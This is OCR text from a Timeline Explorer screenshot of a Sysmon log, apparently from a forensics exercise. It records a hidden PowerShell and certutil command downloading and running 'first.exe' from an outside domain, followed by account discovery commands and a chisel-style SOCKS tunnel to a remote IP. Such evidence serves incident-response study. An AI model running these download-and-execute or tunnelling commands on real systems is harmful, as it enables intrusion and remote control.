 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv
first Find
Executable Info
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noni certutil -urlcache -split -
l.e… "C:\Windows\system32\certutil.exe" -urlcache -split -f http://phishteam.xyz/02dcf07/first.exe C:\Users\
l.e… "C:\Users\Public\Downloads\first.exe"
"C:\Windows\system32\whoami.exe"
"C:\Windows\system32\net.exe" users
"C:\Windows\system32\net.exe" localgroup administrators
"C:\Windows\system32\net.exe" user benimaru
"C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks